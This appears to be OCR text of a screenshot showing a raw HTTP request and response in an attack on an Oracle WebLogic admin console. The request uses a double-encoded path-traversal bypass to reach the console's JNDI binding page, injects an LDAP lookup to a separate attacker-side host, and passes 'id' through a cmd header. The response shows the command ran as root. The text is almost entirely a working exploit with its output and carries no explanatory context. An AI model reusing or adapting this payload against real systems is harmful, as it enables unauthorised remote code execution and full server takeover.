 GET
/console/css/%252e%252e%252f/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_
nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22lda
p://192.168.124;13:1389/Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
Host: 192.168.124.11:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
cmd:id
Cookie:
ADMINCONSOLESESSION=yWWFg11WL9ZGG2HPTwQ7FCQ11vptGWvhMLNJTp6TjJV8Vnvy17KS!1320888643
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Tue, 13 Apr 2021 16:11:45 GMT
Pragma: No-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 286
uid=0(root) gid=0(root) groups=0(root)
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html><head><meta http-equiv="Content-Script-Type"
content="text/javascript"><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">